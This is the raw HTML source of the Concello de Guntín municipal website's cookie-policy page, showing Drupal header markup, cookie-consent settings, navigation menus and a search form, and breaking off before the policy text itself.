

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.guntin.es/politica-de-cookies
body_size: 11536
content:

<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie ie6" lang="es" dir="ltr"> <![endif]-->
<!--[if IE 7]>    <html class="ie ie7" lang="es" dir="ltr"> <![endif]-->
<!--[if IE 8]>    <html class="ie ie8" lang="es" dir="ltr"> <![endif]-->
<!--[if gt IE 8]> <!--> <html class="" lang="es" dir="ltr"> <!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/politica-de-cookies" />
<link rel="shortlink" href="/node/115" />
<link rel="shortcut icon" href="https://www.guntin.es/sites/default/files/favicon-guntin.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.2" />
  <title>Política de cookies | Concello de Guntín</title>
  <style>
@import url("https://www.guntin.es/modules/system/system.base.css?ssp8io");
@import url("https://www.guntin.es/modules/system/system.messages.css?ssp8io");
</style>
<style>
@import url("https://www.guntin.es/sites/all/modules/simplenews/simplenews.css?ssp8io");
@import url("https://www.guntin.es/modules/field/theme/field.css?ssp8io");
@import url("https://www.guntin.es/modules/node/node.css?ssp8io");
@import url("https://www.guntin.es/modules/poll/poll.css?ssp8io");
@import url("https://www.guntin.es/modules/search/search.css?ssp8io");
@import url("https://www.guntin.es/sites/all/modules/extlink/css/extlink.css?ssp8io");
@import url("https://www.guntin.es/sites/all/modules/views/css/views.css?ssp8io");
@import url("https://www.guntin.es/sites/all/modules/ckeditor/css/ckeditor.css?ssp8io");
</style>
<style>
@import url("https://www.guntin.es/sites/all/modules/colorbox/styles/default/colorbox_style.css?ssp8io");
@import url("https://www.guntin.es/sites/all/modules/ctools/css/ctools.css?ssp8io");
@import url("https://www.guntin.es/sites/all/modules/panels/css/panels.css?ssp8io");
</style>
<link type="text/css" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css" media="all" />
<style>
@import url("https://www.guntin.es/sites/all/modules/tb_megamenu/css/bootstrap.css?ssp8io");
@import url("https://www.guntin.es/sites/all/modules/tb_megamenu/css/base.css?ssp8io");
@import url("https://www.guntin.es/sites/all/modules/tb_megamenu/css/default.css?ssp8io");
@import url("https://www.guntin.es/sites/all/modules/tb_megamenu/css/compatibility.css?ssp8io");
@import url("https://www.guntin.es/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?ssp8io");
@import url("https://www.guntin.es/sites/all/themes/gavias_mdeal/css/template.css?ssp8io");
@import url("https://www.guntin.es/sites/all/themes/gavias_mdeal/css/bootstrap.css?ssp8io");
</style>
<style>#sliding-popup.sliding-popup-bottom,#sliding-popup.sliding-popup-bottom .eu-cookie-withdraw-banner,.eu-cookie-withdraw-tab{background:#000000;}#sliding-popup.sliding-popup-bottom.eu-cookie-withdraw-wrapper{background:transparent}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p,#sliding-popup label,#sliding-popup div,.eu-cookie-compliance-secondary-button,.eu-cookie-withdraw-tab{color:#fff !important;}.eu-cookie-withdraw-tab{border-color:#fff;}
</style>
<style>
@import url("https://www.guntin.es/sites/all/themes/gavias_mdeal/vendor/owl-carousel/owl.carousel.css?ssp8io");
@import url("https://www.guntin.es/sites/all/themes/gavias_mdeal/vendor/owl-carousel/owl.transitions.css?ssp8io");
@import url("https://www.guntin.es/sites/all/themes/gavias_mdeal/vendor/prettyphoto/css/prettyPhoto.css?ssp8io");
@import url("https://www.guntin.es/sites/all/themes/gavias_mdeal/css/font-awesome.css?ssp8io");
@import url("https://www.guntin.es/sites/all/themes/gavias_mdeal/css/animate.css?ssp8io");
</style>
  <script src="https://www.guntin.es/sites/default/files/js/js_UeOV5Aduxc4OmwiVwQDX25j3bu3Rkfh9NZb3Yo5PiAA.js"></script>
<script src="https://www.guntin.es/sites/default/files/js/js_VIsdWxPcbG803QD3mMl72n-RzWgJMJiDnhEVLwr_YYM.js"></script>
<script src="https://www.guntin.es/sites/default/files/js/js_dH__raNFCJA5Nf1a7gHVTFCSPR5mgq3uGj_6p89nm2A.js"></script>
<script src="https://www.guntin.es/sites/default/files/js/js_z67wHSctBqIr96adHWkIVizhQHVh7T5wQ_u-vXtyb4U.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"gavias_mdeal","theme_token":"mn0xoYH9YhmzKukrK_iOvxdjbK0CBu4iLxmMNxdNNpE","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"misc\/form-single-submit.js":1,"public:\/\/languages\/es_YATaY1sJDfRkqGDs4wVwjcwp8c_KFKxHnRSnvnzh2Co.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/gavias\/gavias_shortcodes\/inc\/js\/custom.js":1,"sites\/all\/modules\/extlink\/js\/extlink.js":1,"sites\/all\/themes\/gavias_mdeal\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/gavias_mdeal\/vendor\/isotope.pkgd.min.js":1,"sites\/all\/themes\/gavias_mdeal\/vendor\/masonry.pkgd.min.js":1,"sites\/all\/themes\/gavias_mdeal\/vendor\/wow.min.js":1,"sites\/all\/themes\/gavias_mdeal\/vendor\/jquery.appear.js":1,"sites\/all\/themes\/gavias_mdeal\/vendor\/count-to.js":1,"sites\/all\/themes\/gavias_mdeal\/vendor\/jquery.easypiechart.min.js":1,"sites\/all\/themes\/gavias_mdeal\/vendor\/prettyphoto\/js\/jquery.prettyPhoto.js":1,"sites\/all\/themes\/gavias_mdeal\/vendor\/jpreloader.min.js":1,"sites\/all\/themes\/gavias_mdeal\/js\/bootstrap.js":1,"sites\/all\/themes\/gavias_mdeal\/js\/imagesloader.min.js":1,"sites\/all\/themes\/gavias_mdeal\/js\/theme.plugins.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/4.4.0\/css\/font-awesome.min.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/themes\/gavias_mdeal\/css\/template.css":1,"sites\/all\/themes\/gavias_mdeal\/css\/bootstrap.css":1,"0":1,"sites\/all\/themes\/gavias_mdeal\/vendor\/owl-carousel\/owl.carousel.css":1,"sites\/all\/themes\/gavias_mdeal\/vendor\/owl-carousel\/owl.transitions.css":1,"sites\/all\/themes\/gavias_mdeal\/vendor\/prettyphoto\/css\/prettyPhoto.css":1,"sites\/all\/themes\/gavias_mdeal\/css\/font-awesome.css":1,"sites\/all\/themes\/gavias_mdeal\/css\/animate.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Cerrar","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EUtilizamos cookies para mejorar su expriencia de usuario. Por favor, confirme si est\u00e1 de acuerdo.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ES\u00ed, estoy de acuerdo\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button agree-button eu-cookie-compliance-default-button\u0022\u003ENo, quiero m\u00e1s informaci\u00f3n\u003C\/button\u003E\n                \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ES\u00ed, estoy de acuerdo\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button agree-button eu-cookie-compliance-default-button\u0022\u003ENo, quiero m\u00e1s informaci\u00f3n\u003C\/button\u003E\n                \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOcultar\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e1s info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/node\/115","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"es","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","whitelisted_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"enable_save_preferences_button":true,"fix_first_cookie_category":true,"select_all_categories_by_default":false,"cookie_name":""},"urlIsAjaxTrusted":{"\/politica-de-cookies":true},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":0,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)","extUseFontAwesome":0}});</script>
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
    </head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-115 node-type-page i18n-es not-preloader" >


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <div class="gavias-main-page">
   
   

    <div id="sobre-header">
      <div class="col-sm-6 col-xs-hidden"><i class="fa fa-building">&nbsp;</i>Avda. de Santiago, 12 - Guntín  - 27211 - Lugo</div>
      <div class="col-sm-6 col-xs-12 right"><i class="fa fa-phone">&nbsp;</i>982 32 00 01 <i class="fa fa-envelope">&nbsp;</i>concellodeguntin@gmail.com</div>
    </div>

   <header id="header" class="gv-fixonscroll">
            <div class="header-main">
         <div class="container">
            <div class="header-main-inner">
               <div class="row">
                  <div class="col-md-3 col-xs-5 pull-left">
                                                <h1 class="logo">
                                 <a href="/" title="Inicio" rel="home" id="logo">
                                       <img src="https://www.guntin.es/sites/default/files/logo-concello-guntin-2.png" alt="Inicio"/>
                                 </a>
                           </h1>
                     
                                       </div>

                  <div class="col-md-9 col-xs-7 area-main-menu pull-right">
                    <div class="region region-main-menu">
    <div id="block-tb-megamenu-main-menu" class="block block-tb-megamenu no-bg no-margin position-static no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-8">
  <li  data-id="1553" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="#"  class="dropdown-toggle" title="Ayuntamiento">
        
    Ayuntamiento          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-8">
  <li  data-id="1813" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/velaqui-guntin" >
        
    Bienvenida de la Alcaldesa          </a>
  </li>

<li  data-id="1815" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/grupos-municipales" >
        
    Grupos Municipales          </a>
  </li>

<li  data-id="1814" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/corporacion-municipal" >
        
    Corporación Municipal          </a>
  </li>

<li  data-id="1816" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/tramites-municipales" >
        
    Trámites Municipales          </a>
  </li>

<li  data-id="1827" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="https://guntin.sedelectronica.gal/info.0"  title="Sede Electrónica">
        
    Sede Electrónica          </a>
  </li>

<li  data-id="1837" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="#"  class="dropdown-toggle" title="Perfil do Contratante">
        
    Perfil do Contratante          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1817" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="https://www.contratosdegalicia.gal/consultaOrganismo.jsp?OR=121&N=121&lang=gl"  title="Contratos de Galicia">
        
    Contratos de Galicia          </a>
  </li>

<li  data-id="1838" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="https://contrataciondelestado.es/wps/poc?uri=deeplink:detalle_licitacion&idEvl=4ds%2BdI6XnSyFlFRHfEzEaw%3D%3D"  title="Contratos del Estado">
        
    Contratos del Estado          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1836" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="https://www.guntin.es/sites/default/files/2022-contratos.pdf"  title="Contratos 2022">
        
    Contratos 2022          </a>
  </li>

<li  data-id="1835" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="https://guntin.ovt.gal/"  title="Oficina Virtual Tributaria">
        
    Oficina Virtual Tributaria          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1812" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="#"  class="dropdown-toggle" title="Municipio">
        
    Municipio          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-9">
  <li  data-id="1818" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/localizacion-geografica" >
        
    Localización geográfica          </a>
  </li>

<li  data-id="1819" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/parroquias" >
        
    Parroquias          </a>
  </li>

<li  data-id="1820" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/historia-arte"  title="Historia y Arte">
        
    Historia y Arte          </a>
  </li>

<li  data-id="1821" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/contantino-grandio-lopez-1925-1977" >
        
    Personajes          </a>
  </li>

<li  data-id="1822" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/demografia" >
        
    Demografía          </a>
  </li>

<li  data-id="1823" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/etnografia" >
        
    Etnografía          </a>
  </li>

<li  data-id="1824" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/infraestructuras" >
        
    Infraestructuras          </a>
  </li>

<li  data-id="1825" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/asociaciones" >
        
    Asociaciones          </a>
  </li>

<li  data-id="1826" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/directorio-telefonico" >
        
    Teléfonos de interés          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1544" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="#"  class="dropdown-toggle" title="Turismo">
        
    Turismo          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1830" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/datos-de-interes-turistico" >
        
    Datos de interés turístico          </a>
  </li>

<li  data-id="1831" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/gastronomia" >
        
    Gastronomía          </a>
  </li>

<li  data-id="1832" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ferias-y-fiestas" >
        
    Ferias y Fiestas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="433" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/galerias"  title="Imágenes">
        
    Imágenes          </a>
  </li>

<li  data-id="800" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/blog"  title="Actualidad">
        
    Actualidad          </a>
  </li>

<li  data-id="1543" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/contacto" >
        
    Contacto          </a>
  </li>
</ul>
      </div>
  </div>
      </div>
    </div>  
  </div>
</div>
  </div>
                                       <div class="search-region">
                          <div class="region region-search">
    <div id="block-search-form" class="block block-search no-padding no-margin no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
        <form action="/politica-de-cookies" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper form-group" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="btn-primary btn form-submit" /></div><input type="hidden" name="form_build_id" value="form-TXIdUOrjABTs1-cT-X7S6a8UD4QAEoWoUIVhmlgR048" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>      </div>
    </div>  
  </div>
</div>
  </div>
                     </div>
                                 </div>
               </div>
            </div>
         </div>
      </div>

   </header>

	<div role="main" class="main main-page">
					<section class="page-top breadcrumb-wrap">
				<div class="container">
											<div class="row">
							<div class="col-md-12">
																<div class="ptitle">Política de cookies</div>
																<div id="breadcrumbs"><ul class="breadcrumb"><li><a href="/">Inicio</a></li> </ul> </div>
							</div>
						</div>
									</div>
			</section>
		
		
		
		<div id="content" class="content content-full">
			<div class="container">
				<div class="content-main-inner">
					<div class="row">
						
						<div id="page-main-content" class="main-content col-md-12">

							<div class="main-content-inner">
																								
								
																	<div class="content-main">
										  <div class="region region-content">
    <div id="block-system-main" class="block block-system no-title">
  <div class="block-inner clearfix">

    <div class="block-title">
                      </div> 
   
    <div class="block-content">
      <div>
